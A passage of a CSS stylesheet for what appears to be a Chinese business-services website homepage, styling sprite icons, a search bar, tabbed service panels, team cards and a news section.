    .icon-05-02{background-position:-63px -196px}
    .icon-05-03{background-position:-126px -196px}
    .icon-05-04{background-position:-189px -196px}
    .icon-05-05{background-position:-252px -196px}
    .icon-05-06{background-position:-315px -196px}
    .icon-05-07{background-position:-378px -196px}
    .icon-05-08{background-position:-441px -196px}
    .icon-05-09{background-position:-504px -196px}
    .icon-05-10{background-position:-567px -196px}
    .icon-05-11{background-position:-630px -196px}
    .icon-05-12{background-position:-693px -196px}
    .icon-05-13{background-position:-756px -196px}
    .icon-05-14{background-position:-819px -196px}
    .icon-05-15{background-position:-882px -196px}
    .icon-05-16{background-position:-945px -196px}
    .icon-05-17{background-position:-1008px -196px}
    .icon-05-18{background-position:-1071px -196px}
    .icon-06-01{background-position:0px -245px}
    .icon-06-02{background-position:-63px -245px}
    .icon-06-03{background-position:-126px -245px}
    .icon-06-04{background-position:-189px -245px}
    .icon-06-05{background-position:-252px -245px}
    .icon-06-06{background-position:-315px -245px}
    .icon-06-07{background-position:-378px -245px}
    .icon-06-08{background-position:-441px -245px}
    .icon-06-09{background-position:-504px -245px}
    .icon-06-10{background-position:-567px -245px}
    .icon-06-11{background-position:-630px -245px}
    .icon-06-12{background-position:-693px -245px}
    .icon-06-13{background-position:-756px -245px}
    .icon-06-14{background-position:-819px -245px}
    .icon-06-15{background-position:-882px -245px}
    .icon-06-16{background-position:-945px -245px}
    .icon-06-17{background-position:-1008px -245px}
    .icon-06-18{background-position:-1071px -245px}

    .search{height:106px;border-radius:0 0 5px 5px;position:absolute;width:1200px;left:0;bottom:0;}
    .search .youshi{height:20px;line-height:20px;text-align:center;padding:8px 0 12px;}
    .search .youshi a{display:inline-block;line-height:20px;height:20px;;padding-left:20px;position:relative;color:#9396A6;padding-right:20px;}
    .search .youshi a:hover{color:#1577FF;}
    .search .youshi a:after{display:block;height:12px;width:1px;position:absolute;content:"";position:absolute;background:#C8C8C8;right:8px;top:5px;}
    .search .youshi a i{display:block;position:absolute;width:20px;height:20px;left:0;top:0;}
    .search .youshi a i.i1{background:url(../images/sys_icon.png) no-repeat -5px -127px}
    .search .youshi a i.i2{background:url(../images/sys_icon.png) no-repeat -31px -128px;}
    .search .youshi a i.i3{background:url(../images/sys_icon.png) no-repeat -58px -128px;}
    .search .youshi a i.i4{background:url(../images/sys_icon.png) no-repeat -88px -128px;}
    .search .youshi a.a2{margin-left:20px;}
    .search .youshi a:last-child:after{display:none;}
    .search .searchbox{width:1123px;height:43px;background:#fff;border-radius:60px;margin:0 auto;box-shadow:0 0 5px #ddd;position:relative;z-index:11;}
    .search .searchbox .text{width:1050px;height:43px;position:absolute;left:15px;top:0;color:#666;}
    .search .searchbox a.btn{display:block;width:60px;height:43px;position:absolute;right:0;top:0;}
    .search .searchbox a.btn i{position:absolute;width:24px;height:19px;left:50%;top:50%;margin-left:-12px;margin-top:-9.5px;background:url(../images/sys_icon.png) no-repeat -40px -0px;}
    .searched{width:1050px;background:#fff;position:absolute;left:55px;top:86px;z-index:10;padding:10px 20px;border-radius:0 0 5px 3px;box-shadow: 0 0 10px #eee;display:none;}
    .searched li{line-height:30px;}
    .searched li a{color:#888;display:block;padding:4px;}
    .searched li a:hover,.searched li.on a{color:#FF7200;background:#eee;}

    /*block2*/
    .block2 .li{height:305px;background:#fff;border-radius:5px;overflow:hidden;float:left;margin-right:10px;}
    .block2 .li_title{height:55px;background:#fff;line-height:55px;font-size:18px;color:#333333;font-weight:700;position: relative;}
    .block2 .li_title span{padding:0 25px 0 15px;position:relative;}
    .block2 .tagicon{width:28px;height:19px;position:absolute;right: -5px;top: 5px;z-index:3;display:block;}
    .block2 .tagicon font{display:block;width:28px;height:19px;background:url(../images/hot.png) no-repeat;position: relative;top: -1px}
    .block2 .li_title .more{position:absolute;width:21px;height:21px;display:block;right:20px;top:50%;margin-top:-10.5px;background:url(../images/sys_icon.png) no-repeat -106px 0px !important;}
    .block2 .li_title .bl{display:block;width:17px;height:9px;position:absolute;left:45px;bottom:-9px;background:url(../images/sys_icon.png) no-repeat -135px 0;}
    .block2 .img{width:100%;height:250px;}
    .block2 .img img{width:100%;height:100%;}
    .block2 .li1{width:290px;}
    .block2 .li2{width:475px;}
    .block2 .li3{width:415px;margin-right:0;}
    .block2 .li1 .tagicon font{background:url(../images/hot.png) no-repeat;}
    .block2 .li2 .tagicon font{background:url(../images/hot.png) no-repeat;}
    .block2 .li3 .tagicon font{background:url() no-repeat;}

    .content .li .hd li.on{background:#fff}
    .content .li:nth-of-type(1) .hd li.on span{color:rgba(42,114,203,1)}
    .content .li:nth-of-type(1) .hd li.on i.i1{background:url(../images/l-1.png)}
    .content .li:nth-of-type(2) .hd li.on i.i1{background:url(../images/l-2.png);-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(3) .hd li.on i.i1{background:url(../images/l-3.png);-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(4) .hd li.on i.i1{background:url(../images/l-4.png);-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(2) .hd li.on{background:#fff;border-color:rgba(255,133,71,1);color:rgba(255,133,71,1)}
    .content .li:nth-of-type(2) .hd li.on span{color:rgba(255,133,71,1)}
    .content .li:nth-of-type(3) .hd li.on span{color:rgba(255,133,71,1)}
    .content .li:nth-of-type(4) .hd li.on span{color:rgba(236,116,43,1)}
    .content .li:nth-of-type(4) .hd li.on span{color:rgba(53,137,224,1)}
    .content .li:nth-of-type(3) .hd{background:url(../images/xmt_img_wdjy.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%}
    .content .li:nth-of-type(4) .hd{background:url(../images/gczr_img_wdjy.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%}

    /*block3*/
    .block3 .li {
        width: 595px;
        height: 485px;
        border-radius: 3px;
        overflow: hidden;
        background: #fff;
        float: left;
        margin-top: 10px;
    }

    .block3 .li1 .hd {
        background: url(../images/bs1.jpg) no-repeat center;
        -o-background-size: cover;
        background-size: cover;
    }

    .block3 .li2 .hd {
        background: url(../images/jjfa_img_csfw.png) no-repeat center;
        -o-background-size: cover;
        background-size: cover;
    }
    .block3 .li3 .hd{background:url(../images/bs3.jpg) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li4 .hd{background:url(../images/bs4.jpg) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li5 .hd{background:url(../images/bs5.jpg) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li6 .hd{background:url(../images/jyzx_img_wdjy.png) no-repeat center;-o-background-size:cover;background-size:cover;}
    .block3 .li:nth-child(even){float:right;}
    .block3 .li .hd{width:175px;height:485px;float:left;overflow:hidden;}
    .block3 .li .hd h2{display:block;font-size:20px;font-weight: bold;color:#Fff;position:relative;
        padding: 30px 0px 0 0px;
        text-align: center;}
    .block3 .li .hd li{height:35px;line-height:35px;font-size:13px;font-weight:700;position:relative;margin-bottom:10px;}
    .block3 .li .hd span{color:#fff;position:relative;padding:0 10px 0 30px;}
    .block3 .li .hd i{display:block;position:absolute;top:50%;}
    .block3 .li .hd i.i1{height:8px;width:5px;margin-top:-4px;right:10px;background:url(../images/sys_icon.png) no-repeat -196px 0;}
    .block3 .li .hd i.i2{height:2px;width:9px;margin-top:-1px;left:0;background:#fff;display:none;}
    .block3 .li .hd i.i3{height:8px;width:18px;margin-top:-4px;right:0;display:none;background:url(../images/sys_icon.png) no-repeat -210px 0;}
    .block3 .li .hd li.on span{padding-right:24px;}
    .block3 .li .hd li.on span .i1{display:none;}
    .block3 .li .hd li.on span .i2{display:block;}
    .block3 .li .hd li.on span .i3{display:block;}
    /* .block3 .li .hd li.on a{width:180px;height:35px;background: rgba(255,255,255,0.3);display:block;position:absolute;left:9px;top:0;border-radius:3px;z-index:2;} */
    .block3 .li .hd li a{width:180px;height:35px;background: rgba(255,255,255,0);display:block;position:absolute;left:9px;top:0;border-radius:3px;z-index:2;}
    .block3 .li .hd li:hover span{padding-right:24px;}
    .block3 .li .hd li:hover span .i1{display:none;}
    .block3 .li .hd li:hover span .i2{display:block;}
    .block3 .li .hd li:hover span .i3{display:block;}
    .block3 .tab_content{height:485px;margin-left:175px;}
    .block3 .group_title{height:49px;border-bottom:1px dashed #D5D5D5;line-height:49px;padding:0 25px;color:#4D4D4D;overflow:hidden;}
    .block3 .group_title .s1{font-size:16px;font-weight:700;display:block;float:left;min-width:250px;line-height:49px;}
    .block3 .group_title .s2{font-size:12px;color:#999999;display:block;float:left;width:150px;}
    .block3 .group_title .s2 font{color:#F24553;}
    .block3 .group_title ul{float:left;padding-top:20px;}
    /* .block3 .group_title ul li{width:7px;height:7px;border-radius:7px;border:1px solid #ddd;float:left;margin:0 5px;cursor:pointer;}
    .block3 .group_title ul li.on{border-color:#8367FF;} */
    .block3 .group_title .mores{float:right;color:#606566;position:relative;}
    .block3 .group_title .mores{padding-left:6px;}
    .block3 .group_title .mores:hover{color:#6473CF;}
    .block3 .group_title .mores i{width:4px;height:7px;position:absolute;left:0;top:50%;margin-top:-3.5px;background: url(../images/sys_icon.png) no-repeat -227px -22px;}
    .block3 .bd{height:435px;}
    .block3 .bd li{height:145px;border-bottom:1px dashed #ECECEC;padding:0 25px;position:relative;}
    .block3 .bd li h2{
        font-size: 16px;
        height: 16px;
        line-height: 16px;
        color: #414445;
        padding-top: 18px;
        padding-bottom: 26px;
        font-weight: normal;
        position: relative;
    }

.site-content{margin-top: -48px!important;}
    .block3 .bd li h2 i{display:inline-block;width:18px;height:18px;position:absolute;left:0;top:50%;margin-top:-4px;}
    .block3 .bd li h2 i img{max-width:100%;max-height:100%;}
    .block3 .bd li h2 i.wx{background: url(../images/sys_icon.png) no-repeat -236px 0px !important;}
    .block3 .bd li h2 i.tm{background: url(../images/sys_icon.png) no-repeat -259px 0px !important;}
    .block3 .bd li h2.ic{padding-left:20px;}
    .block3 .bd li p{line-height:24px;padding:2px 0;color:#909799;}
    .block3 .bd li em{font-family:arial;color:#EE5002;font-size:14px;}
    .block3 .bd li .zx{position:absolute;color:#FF813D;font-size:12px;padding-left:15px;position:absolute;right:20px;bottom:20px;display:none;}
    .block3 .bd li .zx i{display:block;width:12px;height:12px;position:absolute;left:0;margin-top:-6px;top:50%;background:url(../images/sys_icon.png) no-repeat -179px 0;}
    .block3 .bd li:hover .zx{display:block;}


    .block3{padding-bottom:20px}
    .block3 .li{width:595px;height:485px;border-radius:2px;overflow:hidden;background:#fff;float:left;margin-top:10px}
    .block3 .li1 .hd{background:url(../images/bs1.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li2 .hd{background:url(../images/jjfa_img_csfw.png) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li3 .hd{background:url(../images/bs3.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li4 .hd{background:url(../images/bs4.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li5 .hd{background:url(../images/bs5.jpg) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li6 .hd{background:url(../images/jyzx_img_wdjy.png) no-repeat center;-o-background-size:cover;background-size:cover}
    .block3 .li:nth-child(even){float:right}
    .block3 .li .hd{width:175px;height:485px;float:left;overflow:hidden}
    .block3 .li .hd h2{display:block;font-size:20px;font-weight:700;color:#fff;position:relative;padding:30px 10px 0 30px}
    .block3 .li .hd .solgan{color:#fff;font-size:12px;line-height:30px;padding-bottom:10px;background:url(../images/hr2.png) no-repeat 75px top;opacity:.6;padding:0 10px 0 30px;padding-top:14px;margin-bottom:15px;margin-top:20px}
    .block3 .li .hd li{height:35px;margin:0 auto;line-height:35px;font-size:13px;font-weight:700;position:relative;margin-bottom:10px;width:139px;height:36px;border:1px solid rgba(255,255,255,.5);-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}
    .block3 .li .hd span{color:#fff;position:relative;padding:0 10px 0 30px}
    .block3 .li .hd i{display:block;position:absolute;top:50%}
    .block3 .li .hd i.i1{height:8px;width:5px;margin-top:-4px;right:10px;background:url(../images/sys_icon.png) no-repeat -196px 0}
    .block3 .li .hd i.i2{height:2px;width:9px;margin-top:-1px;left:0;background:#fff;display:none}
    .block3 .li .hd i.i3{height:8px;width:18px;margin-top:-4px;right:0;display:none;background:url(../images/sys_icon.png) no-repeat -210px 0}
    .block3 .li .hd li.on span{padding-right:24px}
    .block3 .li .hd li.on span .i1{display:none}
    .block3 .li .hd li.on span .i2{display:block}
    .block3 .li .hd li.on span .i3{display:block}




    .autotrophy {
        padding: 40px 0 36px;
        background-color: rgba(244, 246, 248, 1);
        text-align: center;
        padding-top: 0;
        padding-bottom: 0;
    }

    .autotrophy .moudle-main {
        text-align: left
    }

    .autotrophy .moudle-main .item {
        float: left;
        width: 595px;
        height: 400px;
        background: rgba(255, 255, 255, 1);
        border-radius: 5px;
        margin: 0 10px 10px 0;
        box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1)
    }

    .autotrophy .moudle-main .item:nth-child(2n) {
        margin-right: 0
    }

    .autotrophy .moudle-main .item .item-title {

        width: 175px;
        height: 400px;
        background: url(../images/jjfa_img_gskj.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px;
        position: relative;
    }
    .autotrophy .moudle-main .item .item-title::after{
        content: '';
        display: block;
        position: absolute;
        width:147px;
        height:344px;
        border:1px solid rgba(255,255,255,1);
        opacity:0.2;
        left: 14px;
        top: 28px
    }
    .autotrophy .moudle-main .item:nth-child(2) .item-title {
        background: url(../images/jjfa_img_csfw.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(4) .item-title {
        background: url(../images/jjfa_img_rz.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-title {
        background: url(../images/jjfa_img_zscq.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-title {
        background: url(../images/jjfa_img_fl.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-title {
        background: url(../images/jjfa_img_hlw.jpg) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-title {
        background: url(../images/home_img_bg07.png) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-title {
        background: url(../images/home_img_bg08.png) left center no-repeat;
        -o-background-size: 196px 457px;
        background-size: 196px 457px
    }

    .autotrophy .moudle-main .item .item-title h3 {
        font-size: 22px;

        font-weight: 700;
        color: rgba(255, 255, 255, 1);
        margin-top: 100px;
        text-align: center;
        position: relative;
        line-height: 1;
    }
    .autotrophy .moudle-main .item .item-title h3::after {
        content: '';
        display: block;
        position: absolute;
        width: 16px;
        height: 1px;
        background: rgba(255, 255, 255, .6);
        left: 79px;
        top: 43px;
    }

    .autotrophy .moudle-main .item .item-title p {
        font-size: 12px;
        color: rgba(138, 183, 237, 1);
        text-align: center;
        margin-top: 40px
    }

    .autotrophy .moudle-main .item .item-title ul {
        margin-top: 33px
    }

    .autotrophy .moudle-main .item .item-title li {
        position: relative;
        height: 38px;
        width: 172px;
        line-height: 38px;
        margin-left: 24px;
        text-indent: 19px;
        font-size: 14px;

        font-weight: 700;
        color: rgba(254, 254, 255, 1);
        border-radius: 5px 0 0 5px;
        cursor: pointer
    }

    .autotrophy .moudle-main .item .item-title li span {
        position: relative;
        display: inline-block;
        height: 100%;
        padding-right: 24px;
        max-width: 80%;
        text-indent: 0;
        white-space: nowrap;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis
    }

    .autotrophy .moudle-main .item .item-title li.active {
        background: rgba(115, 167, 228, 1)
    }

    .autotrophy .moudle-main .item .item-title li.active span {
        background: url(../images/home_ic_payseleted.png) right 13px no-repeat
    }

    .autotrophy .moudle-main .item .item-title li.active::before {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        left: -24px;
        margin: auto;
        width: 24px;
        height: 3px;
        background: rgba(115, 167, 228, 1)
    }

    .autotrophy .moudle-main .item:nth-child(2) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(2) .item-title li.active::before {
        background-color: rgba(162, 140, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(2) .item-title p {
        color: rgba(195, 181, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-title p,
    .autotrophy .moudle-main .item:nth-child(4) .item-title p {
        color: rgba(255, 194, 164, 1)
    }

    .autotrophy .moudle-main .item:nth-child(4) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(4) .item-title li.active::before {
        background-color: rgba(255, 186, 152, 1)
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(3) .item-title li.active::before {
        background-color: rgba(255, 162, 165, 1)
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(5) .item-title li.active::before {
        background-color: rgba(132, 195, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-title p {
        color: rgba(166, 211, 254, 1)
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(6) .item-title li.active::before {
        background-color: #FEDFBC
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-title p {
        color: #FEDFBC
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(7) .item-title li.active::before {
        background-color: rgba(195, 148, 245, 1)
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-title p {
        color: rgba(210, 174, 249, 1)
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-title li.active,
    .autotrophy .moudle-main .item:nth-child(8) .item-title li.active::before {
        background-color: rgba(255, 205, 149, 1)
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-title p {
        color: rgba(254, 223, 188, 1)
    }
    .autotrophy .moudle-main .item .item-title p {
        color: rgba(255, 255, 255, 0.9) !important
    }
    .autotrophy .moudle-main .item .item-list {
        position: relative;
        width: 420px;
        height: 100%;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .autotrophy .moudle-main .item .item-options {
        display: none
    }

    .autotrophy .moudle-main .item .item-options.active {
        display: block
    }

    .autotrophy .moudle-main .item .options-list {
        height: 135px;
        /* padding-bottom: 18px; */
        border-bottom: 1px dashed rgba(232, 232, 232, 1);
        overflow: hidden;
    }
    .autotrophy .moudle-main .item .options-list:hover {
        box-shadow: inset 0 0 38px rgba(0,0,0,.05);
        -webkit-transition: all .15s ease;
        -o-transition: all .15s ease;
        -moz-transition: all .15s ease;
        transition: all .15s ease;
    }

    .autotrophy .moudle-main .item .options-list.two-module {
        border: none
    }

    .gold-store .store-tab li,
    .period .period-tab li {
        border-right: 1px solid rgba(232, 232, 232, 1);
        white-space: nowrap;
        float: left
    }

    .autotrophy .moudle-main .item .item-list .options-title {
        font-size: 16px;
        font-weight: 700;
        color: #333;
        margin: 32px 0 14px 20px;
    }

    .autotrophy .moudle-main .item .item-list .options-main {
        height: 50px;
        margin-left: 20px;
        overflow: hidden
    }

    .autotrophy .moudle-main .item .item-list .options-main li {
        float: left;
        margin-right: 25px;
        position: relative;
    }
    .autotrophy .moudle-main .item .item-list .options-main li::after {
        content: '';
        position: absolute;
        width:1px;
        height:12px;
        background:rgba(217,224,230,1);
        right: -12px;
        top: 8px;
    }

    .autotrophy .moudle-main .item .item-list .options-main li:last-child {
        margin-right: 0
    }

    .autotrophy .moudle-main .item .item-list .options-main li a {
        color: #7F7F7F;
        line-height: 25px;
        word-break: keep-all;
        font-size: 14px;
    }

    .autotrophy .moudle-main .item .item-list .options-main li a:hover {
        color: rgba(80, 117, 198, 1)
    }

    .autotrophy .moudle-main .item .item-list .two-module .moudle-item {
        float: left;
        width: 50%
    }

    .autotrophy .moudle-main .item .item-list .two-module ul li {
        float: none;
        margin-right: 0
    }

    .autotrophy .moudle-main .item .item-list .two-module ul li a {
        line-height: 20px
    }

    .autotrophy .moudle-main .item .item-list .explain {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 420px;
        height: 130px;
        background: rgba(247, 251, 255, 1);
        border-radius: 0 0 5px
    }

    .autotrophy .moudle-main .item .item-list .explain a {
        display: block;
        height: 100%
    }

    .autotrophy .moudle-main .item:nth-child(2) .item-list .explain {
        background-color: rgba(253, 252, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(3) .item-list .explain {
        background-color: rgba(255, 252, 250, 1)
    }

    .autotrophy .moudle-main .item:nth-child(4) .item-list .explain {
        background-color: rgba(255, 250, 250, 1)
    }

    .autotrophy .moudle-main .item:nth-child(5) .item-list .explain {
        background-color: rgba(247, 251, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(6) .item-list .explain {
        background-color: rgba(247, 249, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(7) .item-list .explain {
        background-color: rgba(252, 250, 255, 1)
    }

    .autotrophy .moudle-main .item:nth-child(8) .item-list .explain {
        background-color: rgba(255, 253, 250, 1)
    }

    .autotrophy .moudle-main .item .item-list .explain .fl {
        margin-left: 29px
    }

    .autotrophy .moudle-main .item .item-list .explain h3 {
        font-size: 16px;

        font-weight: 700;
        margin: 25px 0 2px;
        color: rgba(109, 109, 109, 1)
    }

    .autotrophy .moudle-main .item .item-list .explain p {
        color: rgba(174, 170, 170, 1)
    }

    .autotrophy .moudle-main .item .item-list .explain img {
        width: 100%;
        height: 100%
    }

    .moudle-title {
        text-align: center;
        font-size: 0
    }

    .moudle-title .title {
        position: relative;
        display: inline-block;
        margin: 0 auto;
        font-size: 28px;

        font-weight: 700;
        color: rgba(45, 45, 45, 1)
    }

    .moudle-title .title span {
        display: inline-block;
        width: 136px;
        height: 7px;
        background: url(../images/home_img_leftline.png) left center no-repeat;
        vertical-align: middle;
        opacity: .3
    }

    .moudle-title .title span.right {
        background: url(../images/home_img_rightline.png) left center no-repeat;
        margin-left: 32px;
        opacity: .3
    }

    .autotrophy .moudle-title .title span {
        display: inline-block;
        width: 136px;
        height: 7px;
        background: url(../images/home_img_leftline.png) left center no-repeat;
        vertical-align: middle;
        opacity: 1 !important
    }

    .moudle-title .title span.left {
        margin-right: 32px
    }

    .autotrophy .moudle-title .title span.right {
        background: url(../images/home_img_rightline.png) left center no-repeat;
        margin-left: 32px;
        opacity: 1 !important
    }

    /*block5*/
    .block5{margin-bottom: 60px !important;}
    .block5 .title{padding-bottom:6px !important;}
    .block5 .li{width:298px;height:400px;border:1px solid #eee;border-right:none;background:#fff;float:left;}
    .block5 .li .block_title{height:125px;background:url(../images/bg.jpg);padding:0 15px 0 20px;position:relative;border-bottom:1px solid #eee;}
    .block5 .li .block_title h2{font-size:18px;font-weight:700;padding-top:40px;width:100%;text-align: center}
    .block5 .li .block_title p{color:#8C8C8C;font-size:14px;padding-top:8px;width:100%;text-align: center}
    .block5 .li .block_title .img{width:80px;height:68px;position:absolute;right:15px;margin-top:-34px;top:50%;}
    .block5 .li .single{padding:32px 20px 20px 20px;}
    .block5 .li .single .img{width:36px;height:36px;float:left;border-radius:4px;}
    .block5 .li .single .text{margin-left:50px;height:36px;}
    .block5 .li .single .text h3{font-size:16px;font-weight:700;color:#515151;}
    .block5 .li .single .text h3 span{position:relative;padding-right:20px;}
    .block5 .li .single .text h3 i{width:9px;height:7px;display:block;position:absolute;right:0;top:50%;margin-top:-3.5px;background: url(../images/sys_icon.png) no-repeat -57px -22px;}
    .block5 .li .single .text p{color:#9F9F9F;font-size:12px;}
    .block5 .li4{border-right:1px solid #eee;width:298px;}
    .block5 .group{overflow:hidden;box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1) !important;}
    .block5 .content{height:402px;overflow:hidden;box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1); }
    .block5 .home-title{
        padding-bottom: 3px;
    }
    /*block6*/
    .block6{height:570px;background:url(../images/kftd_img_bg.jpg) no-repeat center;padding-top:30px;}
    .block6 .title1{padding-bottom:6px !important;color: #fff}
    .block6 .content{overflow:hidden;height:302px;}
    .block6 .li{overflow:hidden;height:302px;}
    .block6 .li .single{padding:20px 15px 25px 15px;background:#fff;width:267px;float:left;margin-right:4px;margin-top:3px;}
    .block6 .notOnline{-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-o-filter: grayscale(100%);filter: grayscale(100%);}
    .block6 .notOnline .btn{background:#666 !important;}
    .block6 .notOnline .btn:hover{background:#666 !important;}
    .block6 .li .single .img{width:103px;height:103px;float:left;border-radius:50%;}
    .block6 .li .single .img img{display:block;border-radius:50%;width:100%;height:100%;}
    .block6 .li .single .text{margin-left:123px;height:103px;}
    .block6 .li .single .text h3{font-size:16px;font-weight:700;color:#515151;padding-top:14px;}
    .block6 .li .single .text h3 span{position:relative;padding-right:20px;}
    .block6 .li .single .text p{color:#9F9F9F;font-size:12px;margin-top:8px;position:relative;}
    .block6 .li .single .text .hr{height:1px;width:16px;background:#eee;margin:9px 0;}
    .block6 .li .single .text span.btn{width:85px;height:22px;background:#FF6600;display:block;position:relative;line-height:22px;color:#fff;}
    .block6 .li .single .text span.btn i{display:block;width:13px;height:14px;position:absolute;left:5px;top:50%;margin-top:-6.5px;background: url(../images/sys_icon.png) no-repeat -71px -22px;}
    .block6 .li .single:hover span.btn{background-color:#6473CF;}
    .block6 .li .single .text span.btn{text-indent:25px;}
    .block6 .li .single4,.block6 .li .single8{margin-right:0;}


    /*block7*/
    .block7{padding-top:30px;padding-bottom:70px;}
    .block7 .content{overflow:hidden}
    .block7 .title{padding-bottom:6px !important;}
    .block7 .li{background:#fff;width:416px;border-right:1px solid #E7E7E7;float:left;height:420px;}
    .block7 .titles{border-bottom:1px dotted #CACFD9;padding:5px 0;}
    .block7 .titles .text{line-height:54px;font-size:15px;color:#2B3D63;margin-left:25px;font-weight:700;}
    .block7 .titles a{float:right;display:block;height:10px;width:64px;padding:10px;background:url(../images/more.png) no-repeat  left center;margin-top:15px;text-indent: -9999px;}
    .block7 .li ul{padding:25px 25px 15px 25px;height:315px;}
    .block7 .li ul li a{display:block;height:100%;}
    .block7 .li ul li font{float:right;font-family:arial;font-size:13px;color:#999;}
    .block7 .li ul li:hover a{color:#145FBC;}
    .block7 .li ul li:hover h2{color:#145FBC !important;}
    .block7 .one{overflow:hidden;border-bottom: 1px dotted #CACFD9;padding-bottom:30px;}
    .block7 .one .img{height:90px;width:145px;text-align:center;color:#fff;font-family:arial;position:relative;float:left;}
    .block7 .one .img img{
        width:145px;
        height:97px;
    }
    .block7 .one .news_li_content{margin-left:165px;}
    .block7 .one .news_li_content .img{width:100%;height:100%;}
    .block7 .one .news_li_content h2{font-size:16px;font-weight:normal;color:#61697B;
        position: relative;
        top: 5px;}
    .block7 .one .news_li_content p{line-height:22px;font-size:13px;color:#999;height:44px;overflow:hidden;}
    .block7 .one div.time{font-family:arial;
        position: relative;
        top: 10px;font-size:12px;padding-bottom:15px;color:#aaa;padding-top:5px;}
    .block7 li.s{line-height:50px;border-bottom: 1px dotted #CACFD9;font-size:14px;color:#6C6C6C;padding-left:10px;overflow: hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space: nowrap;background:url(../images/icon3.png) no-repeat left center;position:relative;}
    .block7 li.s a{color:#747C8B;float:left;width:270px;}
    .block7 .li2{width:783px !important;border-right:none !important;}
    .block7 .bigsingle{height:210px;margin:0 30px;margin-top:25px;}
    .block7 .li2 .smallsingle{overflow:hidden;margin-top:5px;height:86px;overflow:hidden;margin-left:30px;overflow:hidden;}
    .block7 .li2 .smallsingle .single{width:86px;height:86px;float:left;display:block;margin-right:5px;overflow:hidden;}
    .block7 .li2 .smallsingle .single img{cursor: pointer;-webkit-transition: all 0.6s;-o-transition: all 0.6s;-moz-transition: all 0.6s;transition: all 0.6s;width:100%;height:100%;}
    .block7 .li2 .smallsingle .single img:hover{-webkit-transform: scale(1.4);-moz-transform: scale(1.4);-ms-transform: scale(1.4);-o-transform: scale(1.4);transform: scale(1.4);}

    .block7 .li2 .smallsingle .single8{margin-right:0;}
    .block7 .bigsingle .single{width:359px;height:300px;position:relative;}
    .block7 .bigsingle .single.fl{background:url(../images/new_b1.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%;}
    .block7 .bigsingle .single.fr{background:url(../images/new_b2.png) no-repeat center;-o-background-size:100% 100%;background-size:100% 100%;}
    .block7 .bigsingle .single .img{position:absolute;right:0;bottom:0;width:200px;height:200px;}
    .block7 .bigsingle .single .img img{position:absolute;right:0;bottom:0;}
    .block7 .title_big{font-size:18px;color:#FFFFFF;font-weight:700;padding:44px 0 18px 23px;line-height: 19px}
    .block7 .title_big span{padding-right:34px;position:relative;
        display: block;
        max-width: 280px;}
    .block7 .title_big span i{position:absolute;right:0;top:50%;margin-top:-6px;width:30px;height:16px;display:block;background: url(../images/sys_icon.png) no-repeat -155px -22px;}
    .block7 .bigsingle p{line-height:20px;height: 60px;color:#fff;font-size:14px;padding:0 23px;position:relative;z-index:1;}
    .block7 .dotdotdot{width:20px;height:5px;margin:12px 23px;background: url(../images/sys_icon.png) no-repeat -98px -22px;}
    .block7 .bigsingle a{width:75px;height:31px;border:1px solid #fff;display:block;line-height:31px;text-align:center;color:#fff;opacity:0.5;margin:23px;margin-top:50px;position:relative;}
    /* .block7 .bigsingle a i{display:block;width:32px;height:9px;position:absolute;right:-25px;top:50%;margin-top:-4.5px;background: url(../images/sys_icon.png) no-repeat -120px -22px;} */
